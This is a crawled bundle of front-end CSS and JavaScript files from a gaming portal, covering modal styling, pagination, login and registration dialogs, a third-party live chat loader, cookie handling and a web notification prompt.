    height: 50px;
    background: #2a2f35;
    padding-top: 17px;
    display: inline-block;
    width: 100%;
    font-size: 16px;
    font-weight: 600;
}

.message-modal-body {
    padding: 0;
}

.message-modal-receiver {
    width: 100%;
    text-transform: uppercase;
    color: #4f5964;
    font-size: 16px;
    font-weight: 600;
    float: right;
    margin: 10px;
}

.message-modal-receiver span {
    display: block;
    float: left;
    line-height: 50px;
    text-align: right;
    width: 330px;
    padding: 0 7px;
}

.message-modal-receiver .form-control {
    float: right;
    width: 350px;
    height: 50px;
    text-align: center;
    color: white !important;
}

.message-modal-receiver .friend-selected {
    padding: 0;
}

.message-modal-receiver .friend-selected .message-friend {
    padding: 0;
}

.message-modal-receiver .friend-selected .message-friend-avatar {
    height: 40px;
    width: 40px;
    float: left;
    padding: 0;
    margin: 5px;
}

.message-modal-receiver .friend-selected .message-friend-name {
    font-size: 15px;
    float: right;
    width: 295px;
    text-align: center;
    text-transform: none;
}

.message-modal-message {
    float: left;
    width: 100%;
}

.message-modal-message .message-write {
    border: 0;
    height: 170px;
    width: 680px;
    margin-left: 10px;
    background-color: #191c21;
    color: #4f5964;
    font-size: 16px;
    padding: 15px;
}

.message-modal-history {
    width: 660px;
    margin: -4px 0 10px 10px;
    list-style: none;
    padding: 15px;
    background-color: #191c21;
    color: #4f5964;
    font-size: 16px;
}

.message-modal-history .message {
    margin: 5px 0;
    min-height: 80px;
    width: 630px;
    background: #212429;
}

.message-modal-history .message .friend-picture {
    float: left;
    height: 40px;
    width: 40px;
    margin: 5px;
}

.message-modal-history .message-details {
    height: 100%;
    background: #212429;
    margin-left: 50px;
}

.message-modal-history .message-details span {
    float: none;
    display: block;
    margin-bottom: 4px;
    color: #71b829;
}

.message-modal-history .message-details .message-open-text {
    color: #87929e;
}

.message-modal-history .message-details .notification-date {
    margin: 10px 0 5px 0;
    display: block;
}

.message-modal .modal-close {
    color: #535c67;
    cursor: pointer;
    background: 0 0;
    border: 0;
    line-height: 45px;
    padding: 0;
    position: absolute;
    right: 15px;
    top: 3px;
}

.message-modal .modal-close:focus {
    outline: 0;
}

.message-modal-btn {
    height: 40px;
    line-height: 0;
    width: 140px;
    text-align: center;
    font-size: 16px;
    padding: 0;
    float: right;
    margin: 5px 10px 10px 0;
}

.message-modal .in-active {
    background: #191c21;
    color: #4f5964;
}

body #liveChat-category-container {
    font-family: 'Lato', sans-serif;
    font-style: normal;
}

#liveChat-category-container {
    z-index: 12;
    background: #fff;
    background-clip: padding-box !important;
    border-bottom-width: 0;
    width: 370px;
    text-align: center;
    height: 430px;
    position: fixed;
    bottom: 0;
    font-size: 14px;
    right: 30px;
    border-radius: 4px 4px 0 0 !important;
    box-shadow: 0 2px 25px rgba(0, 0, 0, .2) !important;
}

#liveChat-category-container .title {
    padding-top: 13px;
    padding-bottom: 13px;
    border-radius: 3px 3px 0 0;
    background-color: #71b829 !important;
    float: left;
    width: 100%;
}

#liveChat-category-container a:hover {
    outline: 0;
    border-color: #71b829;
}

#liveChat-category-container a:focus {
    outline: 0;
    border-color: #71b829;
}

#liveChat-category-container a:active {
    outline: 0;
    border-color: #71b829;
}

#liveChat-category-container .title .title-text {
    color: #fff;
    font-size: 16px !important;
    font-weight: 400 !important;
    text-shadow: none !important;
    margin-left: 10px;
}

#liveChat-category-container .icon-close {
    background-image: url("../img/icons/close.png");
    display: block;
    width: 21px;
    height: 20px;
    margin: 1px 13px 0 0;
    float: right;
    cursor: pointer;
}

#liveChat-category-container p.p-choose-group {
    padding: 60px 0 0 0;
    text-align: center;
    color: #000;
    margin: 20px 0 10px 0;
}

#liveChat-category-container .wrapper {
    border-radius: 10px 10px 0 0;
    padding: 0;
    width: 100%;
    height: 100%;
    background-color: #fff;
}

#liveChat-category-container .choose-group {
    width: 272px;
    margin: 0 auto;
}

#liveChat-category-container .groups {
    margin-top: 0;
}

#liveChat-category-container a.a-group {
    width: 244px;
    float: left;
    text-decoration: none;
    cursor: pointer;
    border-radius: 4px;
    padding: 14px;
    text-align: center;
    background: #71b829;
    color: #fff;
    margin-bottom: 13px;
    line-height: 1.2;
}

#liveChat-category-container a:active {
    top: 0;
}

#liveChat-category-container .indicator {
    position: absolute;
    bottom: 173px;
    left: 153px;
}

.social-group-container {
    list-style: none;
    margin: 0;
    padding: 0;
    vertical-align: top;
}

.game-landing .registration-modal {
    margin-left: 35px;
    position: absolute;
}
.game-landing .registration-modal {
    top: 250px;
    left: 460px;
}

.game-landing .authentication-modal .modal-dialog {
    width: 330px;
    height: auto;
    padding: 0;
}

.game-landing .authentication-modal .login-modal .modal-dialog {
    width: 330px;
    margin-left: 35px;
    position: absolute;
    top: 250px;
    left: 460px;
    height: 370px;
}

.game-landing .authentication-modal .modal-btn {
    font-size: 14px;
    line-height: 46px;
    height: 45px;
    margin-top: 0;
    margin-bottom: 10px;
    width: 210px;
    background: #71b829;
    border: 0;
    color: #fff !important;
    text-transform: uppercase;
}

.game-landing .authentication-modal .modal-link-btn:hover {
    text-decoration: underline;
}

.game-landing .authentication-modal .modal-link-btn {
    font-size: 12px;
    margin-bottom: 10px;
    margin-top: 0;
    border-bottom: 1px solid transparent;
    color: #71b829;
    text-decoration: none;
    transition: background .15s,color .15s,border-color .15s;
}

.game-landing .authentication-modal .modal-content {
    background: #25282e;
    box-shadow: 0 0 20px 10px #33497a;
    font-size: 16px;
    font-weight: 500;
    position: relative;
    z-index: 1;
    min-height: 100%;
    line-height: 1.2;
}

.game-landing .authentication-modal .social-group-container {
    padding: 0 0 0 10px !important;
    height: 44px;
    overflow: hidden;
}

.game-landing .authentication-modal .social-group-container li {
    background: none;
    height: 40px;
}

.game-landing .authentication-modal .social-group {
    background: none;
    height: 40px;
}

.game-landing .authentication-modal-separator-text {
    font-size: 12px;
    margin: 6px 0;
    height: 14px;
    text-transform: uppercase;
}

.game-landing .authentication-modal .modal-header {
    height: auto;
    padding-top: 12px;
}

.game-landing .authentication-modal-logo {
    margin-bottom: 10px;
    width: 119px;
}

.game-landing .authentication-modal .modal-heading {
    font-size: 12px;
    margin-bottom: 10px;
}

.game-landing .authentication-modal .social-group {
    height: 40px;
    width: 40px;
}

.game-landing .authentication-modal .modal-body {
    padding: 10px 30px;
    margin: 0 auto;
}

.game-landing .authentication-modal .form-control {
    height: 45px;
    width: 210px;
}

.social-group-container:after {
    content: '';
    clear: both;
    display: table;
}

.social-group-container li:last-child {
    margin-right: 0;
}

.social-group-container li {
    display: block;
    float: left;
    margin-right: 10px;
}

.authentication-modal .social-group {
    background: #383f49;
}

.social-group {
    border: 0;
    display: table-cell;
    height: 60px;
    text-align: center;
    transition: background-color .15s;
    vertical-align: middle;
    width: 60px;
}

.social-icon {
    background: no-repeat center center/contain;
    display: inline-block;
    height: 25px;
    width: 25px;
}

.social-icon-inboxlv {
    background-image: url(../img/social/inbox_logo.png) !important;
    height: 58px;
    width: 58px;
    background-size: 58px 58px;
    display: inline-block;
}

.social-icon-inboxlv-small {
    background-image: url(../img/social/inbox_logo.png) !important;
    height: 40px;
    width: 40px;
    background-size: 40px 40px;
    display: inline-block;
}

.social-group .social-icon, .star-rating {
    vertical-align: middle;
}

.social-icon-vkontakte {
    background-image: url(../img/social/vk_logo.png) !important;
    height: 58px;
    width: 58px;
    background-size: 58px 58px;
    display: inline-block;
}
.social-icon-vkontakte-small {
    background-image: url(../img/social/vk_logo.png) !important;
    height: 40px;
    width: 40px;
    background-size: 40px 40px;
    display: inline-block;
}

.social-icon-odnoklassniki {
    background-image: url(../img/social/odnoklassniki_logo.png) !important;
    height: 58px;
    width: 58px;
    background-size: 58px 58px;
    display: inline-block;
}
.social-icon-odnoklassniki-small {
    background-image: url(../img/social/odnoklassniki_logo.png) !important;
    height: 40px;
    width: 40px;
    background-size: 40px 40px;
    display: inline-block;
}

.social-icon-facebook {
    background-image: url(../img/social/facebook_logo.png) !important;
    height: 58px;
    width: 58px;
    display: inline-block;
}

.social-icon-facebook-small {
    background-image: url(../img/social/facebook_logo.png) !important;
    background-size: 40px 40px;
    height: 40px;
    width: 40px;
    display: inline-block;
}

.social-icon-mailru {
    background-image: url(../img/social/mailru_logo.png) !important;
    height: 58px;
    width: 58px;
    background-size: 58px 58px;
    display: inline-block;
}

.social-icon-mailru-small {
    background-image: url(../img/social/mailru_logo.png) !important;
    height: 40px;
    width: 40px;
    background-size: 40px 40px;
    display: inline-block;
}

.game-landing .authentication-modal .modal-content .modal-footer {
    font-size: 12px;
    padding: 8px 20px !important;
    background: #19243d !important;
    color: #87929e;
    font-weight: 600;
    line-height: 1.2;
}

.game-landing .authentication-modal-legal {
    margin-top: 2px;
    color: #71B829;
}

.modal-link-btn {
    display: inline-block;
    margin-bottom: 10px;
    text-transform: uppercase;
}

.authentication-modal .modal-link-btn {
    margin-bottom: 0;
    margin-top: 10px;
}

strong {
    color: #ef8115;
    font-weight: 300;
}

input, optgroup, select, textarea {
    font-family: sans-serif;
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
}

.modal-agreement .modal-content {
    max-height: 100%;
    min-height: 180px;
    width: auto;
    position: relative;
    background-color: #fff;
    border: 1px solid #999;
    border-radius: 6px;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    -ms-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    -o-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    background-clip: padding-box;
    outline: 0;
    font-size: 14px;
}

.modal-agreement .modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
    min-height: 16px;
}

.modal-agreement .modal-lg {
    width: 80%;
    max-width: 900px;
}

.modal-agreement h1, h2, .h1, .h2 {
    color: white;
}

.modal-agreement .modal-dialog {
    margin: 50px auto;
    position: relative;
    padding: 10px;
}

.modal-agreement .modal-header .modal-title {
    line-height: 1.1;
    margin: 5px 20px;
    text-align: center;
}

.modal-agreement .modal-body {
    max-height: calc(100vh - 405px);
    overflow-y: auto;
    position: relative;
    padding: 20px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #414140;
}

.modal-agreement b, strong {
    font-weight: bold;
}

.modal-agreement .modal-footer {
    margin-top: 15px;
    padding: 20px;
    text-align: right;
    border-top: 1px solid #e5e5e5;
    background: #ffffff;
    min-height: 40px;
    border-radius: 6px;
}

.modal-agreement .pull-left {
    float: left !important;
}

.modal-agreement .modal-footer .checkbox {
    display: block;
    min-height: 20px;
    margin-top: 5px;
    margin-bottom: 10px;
}

.modal-agreement .modal-footer .radio {
    display: block;
    min-height: 20px;
    margin-top: 5px;
    margin-bottom: 10px;
}

.modal-agreement .modal-footer .radio label, .checkbox label {
    display: inline;
    font-weight: normal;
    cursor: pointer;
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
}

.modal-agreement .modal-footer .checkbox label {
    display: inline;
    font-weight: normal;
    cursor: pointer;
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
}

.modal-agreement .btn {
    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    text-transform: none;
    height: auto;
}

.modal-agreement .modal-footer .btn.btn-success {
    background-image: -webkit-linear-gradient(135deg, #a4d378, rgba(106, 168, 65, 0.5) 50%, rgba(106, 168, 65, 0));
    background-image: -moz-linear-gradient(135deg, #a4d378, rgba(106, 168, 65, 0.5) 50%, rgba(106, 168, 65, 0));
    background-image: linear-gradient(135deg, #a4d378, rgba(106, 168, 65, 0.5) 50%, rgba(106, 168, 65, 0));
    background-repeat: no-repeat;
    background-color: #5e9941;
    border-color: #5e9941;
    border-left-color: #a4d378;
    border-top-color: #a4d378;
}

.modal-agreement .btn.disabled, .btn[disabled], fieldset[disabled] .btn {
    cursor: not-allowed;
    pointer-events: none;
    opacity: .65;
}

.modal-agreement input[type="checkbox"] {
    margin-right: 5px;
}

.dark-modal-agreement .modal-content {
    background-color: #25282e;
    border: 1px solid #33497a;
}

.dark-modal-agreement .modal-footer {
    background-color: #25282e;
    border: 1px solid #33497a;
}

.dark-modal-agreement .modal-header {
    border-bottom: 1px solid #33497a;
}

.dark-modal-agreement h1 {
    color: #71b829;
    font-weight: lighter;
}

.dark-modal-agreement h2 {
    color: #71b829;
    font-weight: lighter;
}

.dark-modal-agreement b {
    color: #71b829;
}

.dark-modal-agreement a {
    color: #71b829;
    text-decoration: underline;
}

.dark-modal-agreement strong {
    color: #71b829;
}

.dark-modal-agreement .modal-body {
    color: #A0ABB8;
}

.dark-modal-agreement ::-webkit-scrollbar {
    width: 10px;
}

.dark-modal-agreement ::-webkit-scrollbar-track {
    background: #f1f1f1;
}

.dark-modal-agreement ::-webkit-scrollbar-thumb {
    background: #888;
}

.dark-modal-agreement ::-webkit-scrollbar-thumb:hover {
    background: #555;
}

.dark-modal-agreement .checkbox label:before {
    display: none !important;
}

.dark-modal-agreement .checkbox label:after {
    display: none !important;
}

.dark-modal-agreement .checkbox input {
    display: inline-block !important;
}

@media (max-width: 768px) {

    .confirmation-modal {
        width: 100%;
        top: 0 !important;
        right: 50px !important;
    }

    .modal-search .modal-content .search .search-input {
        height: 50px;
        font-size: 1.5rem;
        padding-right: 35px;
    }

    .modal-search .modal-content .search .searching {
        background: url("../img/svg/spin-white.svg") right no-repeat;
        background-size: 35px 35px;
    }

    .search-preview {
        top: 10px;
    }

    .modal-search .modal-content {
        font-size: 16px;
    }

    .modal-search .modal-content .search .search-preview img {
        width: 60px;
    }

    .modal-search .modal-content .search .search-preview ul li {
        min-height: 35px;
        line-height: 2;
    }

	.subscription-modal {
		display: none;
	}

    .subscription-modal .modal-dialog {
        width: 380px;
        margin: 0 auto;
    }

    .subscription-modal {
        top: 50px !important;
        right: 0 !important;
    }

    .subscription-modal .modal-body{
        width: auto;
    }

    .subscription-modal .modal-body .modal-left {
        font-size: 16px;
        padding: 15px 35px 0px;
        width: auto;
    }

    .subscription-modal .modal-body form {
        padding: 45px 35px 50px;
        width: auto;
    }

    .subscription-modal .modal-body .modal-left .header {
        font-size: 44px;
    }
}

@media (max-width: 480px) {

    .confirmation-modal {
        width: 100%;
        top: -40px !important;
        right: 50px !important;
    }

    .confirmation-modal .modal-dialog {
        width: 330px;
    }

    .confirmation-modal .modal-content {
        width: 310px;
    }

    .subscription-modal .modal-dialog {
        width: 340px;
    }

    .subscription-modal .modal-body form {
        padding: 45px 15px 50px;
    }

    .confirmation-modal .confirmation-btns {
        margin-left: 90px;
        margin-top: 0;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/component/jquery.pagination.js
body_size: 874
content:
;(function ($, window, document, undefined) {
    "use strict";

    var ns = "rbkPagination";

    if (window[ns] !== undefined || $.fn[ns] !== undefined) {
        return;
    }

    var View = function ($elem, plugin) {
        this.$elem = $elem;
        this.$list = this.$elem.prev(".js-rbk-pagination-list");
        this.plugin = plugin;
    };

    View.prototype = {
        init: function () {
            var self = this;

            $(this.$elem).on("click", ".js-button", function (event) {
                event.preventDefault();
                if (!self.plugin.busy) {
                    self.plugin.handle();
                }
            });

            return self;
        },

        replaceControl: function (html) {
            this.$elem.html(html);
        },

        appendItems: function (html) {
            this.$list.append(html);
        },

        getButton: function () {
            return this.$elem.find(".js-button");
        },

        currentUrl: function () {
            if (undefined !== this.getButton().data("url")) {
                return this.getButton().data("url");
            }

            return this.getButton().attr("href");
        }
    };

    var Plugin = function (elem, options) {
        this.elem = elem;
        this.$elem = $(elem);
        this.$elem.data(ns, this);
        this.busy = false;
        this.config = $.extend({}, options, {
            enablePagination: undefined === this.$elem.data("enablePagination") ? 1 : this.$elem.data("enablePagination")
        });
        this.view = new View(this.$elem, this).init();
    };

    Plugin.prototype = {
        handle: function () {
            var self = this;

            self.busy = true;
            window.Gameland.Component.Button.disable.call(self.view.getButton());
            window.Gameland.Component.Button.text.call(self.view.getButton(), "Загрузка...");

            $.ajax({
                cache: false,
                method: "GET",
                url: self.view.currentUrl(),

                success: function (response) {
                    if (self.config.enablePagination) {
                        history.replaceState({}, "", self.view.currentUrl());
                    }
                    self.view.appendItems(response.entries);
                    self.view.replaceControl(response.pagination);
                },

                complete: function () {
                    self.busy = false;
                }
            });
        },

        destroy: function () {}
    };

    Plugin.defaults = Plugin.prototype.defaults;
    window[ns] = Plugin;

    $.fn[ns] = function (options) {
        var methods = ["destroy"];

        if (typeof options === "string" && $.inArray(options, methods) > -1) {
            var plugin = $(this).data(ns);
            return plugin[options](Array.prototype.slice.call(arguments, 1));
        }

        return this.each(function () {
            if ($(this).data(ns) === undefined) {
                new Plugin(this, options);
            }
        });
    };

    $(".js-rbk-pagination").rbkPagination();
})(jQuery, window, document);



--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/app/search/search.js
body_size: -64
content:
window.Gameland.App.Search = {};

--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gamesitecore/js/gs/component/recovery-dialog.js
body_size: 110
content:
namespace('gs.component');

gs.component.recoveryDialog = {
    init: function() {
        $('.js-forgot-password').click(function(e) {
            e.preventDefault();

            $('#expired-modal').modal('hide');
            $('#recovery-modal').modal('show');
        });
    },

    onRequestSuccess: function(response, $form) {
        $('#recovery-modal').modal('hide');
        $('#recovery-sent-modal').modal('show');
    }
};


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gamesitecore/js/gs/component/live-chat.js
body_size: 756
content:
namespace('gs.component');

var LC_API = LC_API || {};

(function() {
    var
        liveChat, liveChatLoader,
        lc = document.createElement('script'), s,
        $categoryContainer, $categoryWrapper, $categoryButtons, $indicator,

        chatLoaderFactory = {
            get: function(project) {
                switch (project) {
                    case 'rbkgames':
                        return {
                            init: function() {
                                LC_API.on_before_load = function() {
                                    liveChat.hideChat();
                                    liveChat.hideCategories();
                                    $indicator.show();
                                };

                                LC_API.on_after_load = function() {
                                    liveChat.chatLoaded = true;
                                    liveChat.hideCategoriesContainer();
                                    $indicator.hide();
                                    liveChat.openChat();
                                };

                                LC_API.on_chat_window_minimized = function() {
                                    liveChat.hideChat();
                                };
                            },
                            load: function() {
                                liveChat.chatLoaded ? liveChat.openChat() : liveChat.openCategoriesContainer();
                            }
                        };

                    default:

                        liveChat.loadChat(window.__lc.group);

                        return {
                            init: function() {
                                LC_API.on_before_load = function() {
                                    liveChat.hideChat();
                                };

                                LC_API.on_after_load = function() {
                                    liveChat.chatLoaded = true;
                                };

                                LC_API.on_chat_window_minimized = function() {
                                    liveChat.hideChat();
                                };
                            },
                            load: function() {
                                liveChat.openChat();
                            }
                        };
                }
            }
        }
    ;

    function initView() {
        $(function() {
            $categoryContainer = $('#liveChat-category-container');
            $categoryWrapper = $categoryContainer.find('.groups');
            $categoryButtons = $categoryWrapper.find('.a-group');
            $indicator = $categoryContainer.find('.indicator');

            $('.js-feedback').on('click', function(e) {
                e.preventDefault();
                liveChatLoader.load();
            });

            $categoryContainer.find('.js-close').on('click', function(e) {
                e.preventDefault();
                liveChat.hideCategoriesContainer();
            });

            $categoryButtons.on('click', function(e) {
                e.preventDefault();
                liveChat.loadChat($(this).data('group'));
            });
        })
    }

    function initChat() {
        liveChatLoader.init();
    }

    gs.component.liveChat = {
        chatLoaded: false,

        init: function(project) {
            liveChatLoader = chatLoaderFactory.get(project);
            initView();
            initChat();
        },

        loadChat: function(group) {
            window.__lc.group = group;
            lc.type = 'text/javascript';
            lc.async = true,
            lc.src = '//cdn.livechatinc.com/tracking.js';
            s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(lc, s);
        },

        openCategoriesContainer: function() {
            $categoryWrapper.show();
            $categoryContainer.show();
        },

        hideCategoriesContainer: function() {
            $categoryContainer.hide();
        },

        hideCategories: function() {
            $categoryWrapper.hide();
        },

        openChat: function() {
            LC_API.open_chat_window();
        },

        hideChat: function() {
            LC_API.hide_chat_window();
        }
    };

    liveChat = gs.component.liveChat;
})(document, window, $, gs.component);





--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gamesitecore/js/gs/ui/block/login.js
body_size: 932
content:
namespace('gs.ui.block');

gs.ui.block.login = {
    init: function() {
        this.initDialogs();
        this.initSocialNetworks();
        gs.component.recoveryDialog.init();
    },

    initDialogs: function() {
        /*var registrationDialog = $('#registration-modal');

        registrationDialog.on('change', '.modal-footer input[type="checkbox"]', function() {
            var
                $checkboxes = registrationDialog.find('.modal-footer input[type="checkbox"]'),
                $checkedCheckboxes = $checkboxes.filter(':checked'),
                $agreeButton = registrationDialog.find('.js-register-submit')
            ;

            if ($checkedCheckboxes.length === $checkboxes.length) {
                $agreeButton.prop('disabled', false);
            } else {
                $agreeButton.prop('disabled', true);
            }
        });

        registrationDialog.on('click', '.js-register-submit', function() {
            var
                $checkboxes = registrationDialog.find('.modal-footer input[type="checkbox"]'),
                $checkedCheckboxes = $checkboxes.filter(':checked')
            ;

            if ($checkedCheckboxes.length !== $checkboxes.length) {
                return;
            }
        });*/

        $('#login-modal, #registration-modal').on('show.bs.modal hide.bs.modal', function() {
            $.fn.clearFormErrors();
        });
    },

    initSocialNetworks: function() {
        var self = this;

        $('.js-social-provider').click(function(e) {
            e.preventDefault();

            $.fn.clearFormErrors();

            window.open($(this).attr('href'), 'auth', 'location=no,menubar=no,resizable=yes,scrollbars=yes,status=no,titlebar=yes,toolbar=no,channelmode=yes,fullscreen=yes,width=800,height=500');
        });
    },

    onLoginError: function(response) {
        $.fn.clearFormErrors();
        $.fn.formError($('#login-form').find('.form-control'));
    },

    onLoginSuccess: function(response) {
        typeof response['redirect'] == 'undefined' ? gs.core.http.reload() : gs.core.http.responseRedirect(response);
    },

    onRegisterSuccess: function(response) {
        gs.core.http.responseRedirect(response);
    },

    openTermsOfUseDialog: function(url) {
        var dialog = new gs.ui.dialog({
            id: 'terms-of-use-dialog',
            dialogClass: 'terms-of-use-dialog',
            size: 'lg',
            url: url,
            opened: false
        });

        var self = this,
            events = 0;

        dialog.$dialog.on('gs.ui.dialog.opened gs.ui.dialog.contentLoaded', function() {
            if (++events == 2) {
                self.fixHeight(dialog);
            }
        });

        $(window).on('resize', function() {
            self.fixHeight(dialog);
        });

        dialog.open();

        return dialog;
    },

    fixHeight: function(dialog) {
        var $dialog = dialog.$dialog,
            $modal  = $dialog.find('.modal-dialog'),
            $body   = $dialog.find('.modal-body'),
            $header = $dialog.find('.modal-header'),
            $footer = $dialog.find('.modal-footer');

        var outer = $modal.outerHeight(true) - $modal.height(),
            bodyOuter = $body.outerHeight(true) - $body.height(),
            newHeight = $(window).outerHeight(true) - outer - bodyOuter - $header.outerHeight(true) - $footer.outerHeight(true) - 6; /* :( */

        $body.height(newHeight);
    },

    openLoginDialog: function() {
        $('#login-modal').modal();
    },

    openRegistrationDialog: function() {
        $('#registration-modal').modal();
    }
};


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/component/jquery.onPageLeave.js
body_size: 13
content:
$(function () {
    $(document).on('mouseleave', function (event) {
        event.clientY <= 20 && $(this).trigger('onPageLeave');
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gamesitecore/js/gs/component/ajax-submit.js
body_size: 234
content:
namespace('gs.component');

gs.component.ajaxSubmit = function() {
    $(document).on('submit', 'form[data-handler="ajaxSubmit"]', function(e) {
        e.preventDefault();
        $(this).ajaxSubmit();
    });

    $(document).on('click', 'form[data-handler="ajaxSubmit"] .submit', function(e) {
        e.preventDefault();
        $(this).closest('form').submit();
    });

    $(document).on('keydown', 'form[data-handler="ajaxSubmit"] input, form[data-handler="ajaxSubmit"] textarea', function(e) {
        if (e.keyCode == 13) {
            var $this = $(this);

            if ($this.is('textarea')) {
                if (!$this.data('submitOnEnter') || e.shiftKey) {
                    return;
                }
            } else {
                if ($this.closest('.js-no-submit-on-enter').length > 0) {
                    return;
                }
            }

            e.preventDefault();
            $this.closest('form').submit();
        }
    });
};


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/app/subscribeEmail/subscribeEmail.js
body_size: -55
content:
window.Gameland.App.SubscribeEmail = {};


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/component/loginTab.js
body_size: 214
content:
(function($, window) {
    var $modal, $loginTab, $registerTab, $loginContainer, $registerContainer;

    window.Gameland.Component.LoginTab = {
        init: function() {
            $modal = $('#login-modal');
            $loginTab = $modal.find('.js-login-tab');
            $registerTab = $modal.find('.js-register-tab');
            $loginContainer = $modal.find('.js-login-container');
            $registerContainer = $modal.find('.js-register-container');

            $loginTab.on('click', function() {
                $registerTab.css('pointer-events', 'auto').removeClass('active');
                $registerContainer.hide();

                $loginTab.css('pointer-events', 'none').addClass('active');
                $loginContainer.show();

            });

            $registerTab.on('click', function() {
                $loginTab.css('pointer-events', 'auto').removeClass('active');
                $loginContainer.hide();

                $registerTab.css('pointer-events', 'none').addClass('active');
                $registerContainer.show();
            });
            }
    };
})(jQuery, window);

--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/component/seoSession.js
body_size: 328
content:
(function($, window) {
    var pingUrl;

    function ping() {
        $.ajax({
            url: pingUrl,
            method: 'POST'
        });
    }

    function traceAdBlockStatus(enabled) {
        var expires = new Date(), status;
        expires.setTime(expires.getTime() + (10 * 60 * 1000));

        switch (enabled) {
            case true:
                status = 'blocked';
                break;
            case false:
                status = 'allowed';
                break;
            default:
                status = 'unknown';
                break;
        }

        $.cookie('rbkAdBlockEnabled', status, {
            path: '/',
            domain: gs.global.domain,
            expires: expires,
            secure: true
        });

        ping();
    }

    window.Gameland.Component.SeoSession = {
        init: function(url, status) {
            pingUrl = url;
            setTimeout(function () {
                if (!$.cookie('rbkAdBlockEnabled')) {
                    traceAdBlockStatus(status);
                }
            }, 0);
        }
    };
})(jQuery, window);




--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/app/web-notification/ask.js
body_size: 658
content:
;(function($, window, gs) {
    "use strict";

    const dismissKey = "rbkWebNotificationDismissed";

    const NativeWebNotification = {
        isRoot: function () {
            return window.location.hostname === window.location.hostname.split(".").reverse().splice(0,2).reverse().join(".");
        },

        supported: function () {
            return "Notification" in window && this.isRoot();
        },

        granted: function () {
            return this.isPermission("granted");
        },

        denied: function () {
            return this.isPermission("denied");
        },

        isAsk: function () {
            return this.isPermission("default");
        },

        isPermission: function (state) {
            return Notification.permission === state;
        },

        requestPermission: function(callback) {
            Notification.requestPermission(function (permission) {
                if (permission === "granted") {
                    callback();
                }
            });
        },

        ask: function (callback) {
            if (!this.supported()) {
                return;
            }
            if (this.granted()) {
                callback();
            } else if (!this.denied() || this.isAsk()) {
                this.requestPermission(callback);
            }
        }
    };

    var $modal, $grantButton, $dismissButton;

    window.Gameland.App.WebNotification = {
        init: function () {
            $modal = $("#web-notification-ask-enable-modal");
            $grantButton = $modal.find(".js-grant-button");
            $dismissButton = $modal.find(".js-dismiss-button");
        },

        requestPermission: function(callback) {
            const self = this;

            $grantButton.off("click").one("click", function (event) {
                event.preventDefault();
                $modal.hide();
                NativeWebNotification.requestPermission(callback);
            });

            $dismissButton.off("click").one("click", function (event) {
                event.preventDefault();
                self.dismiss();
                $modal.hide();
            });

            $modal.show();
        },

        ask: function (callback) {
            if (this.dismissed()) {
                return;
            }
            if (!NativeWebNotification.supported()) {
                return;
            }
            if (NativeWebNotification.granted()) {
                callback();
            } else if (!NativeWebNotification.denied() || NativeWebNotification.isAsk()) {
                this.requestPermission(callback);
            }
        },

        dismiss: function () {
            const date = new Date();
            date.setTime(date.getTime() + (3600 * 1000));
            $.cookie(dismissKey, "dismissed", { path: "/", domain: gs.global.domain, expires: date });
        },

        dismissed: function () {
            return !!$.cookie(dismissKey);
        }
    };

    $(function () {
        window.Gameland.App.WebNotification.init();
    });
})(jQuery, window, gs);


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gamesitecore/js/jquery.jcookie.js
body_size: 491
content:
/* jCookie 1.1.1 jQuery Plugin | Copyright 2011 Tom Ellis http://www.webmuse.co.uk | MIT Licensed (license.txt) Based on the jQuery Cookie Plugin by Klaus Hartl */
(function(a){a.cookie=function(b,c,d){var e=864e5,f,g=[],h,i,j,k={},l,m,n={expires:"",domain:"",path:"",secure:!1};return arguments.length===1?(document.cookie&&document.cookie!==""&&(g=document.cookie.split(";"),a.each(g,function(c,d){d=a.trim(d);if(d.substring(0,b.length+1)===b+"=")return f=decodeURIComponent(d.substring(b.length+1)),!1})),f):(a.extend(k,n,a.cookie.settings,d),c===null&&(c="",k.expires=-1),h=k.path?";path="+k.path:"",i=k.domain?";domain="+k.domain:"",j=k.expires?function(b){return typeof b.expires=="number"?(m=new Date,m.setTime(m.getTime()+b.expires*e)):a.type(b.expires)==="date"?m=b.expires:(m=new Date,m.setTime(m.getTime()+e)),j=";expires="+m.toUTCString(),j}(k):"",l=k.secure?";secure":"",document.cookie=b+"="+encodeURIComponent(c)+j+h+i+l,document.cookie.indexOf(b))},a.cookie.settings={expires:"",domain:"",path:"",secure:!1},a.support.cookies=a.cookie("j_testcookie","value"),a.support.cookies&&a.cookie("j_testcookie",null)})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/app/web-push/web-push.js
body_size: -62
content:
window.Gameland.App.WebPush = {};


--- FILE ---
content_type: application/javascript
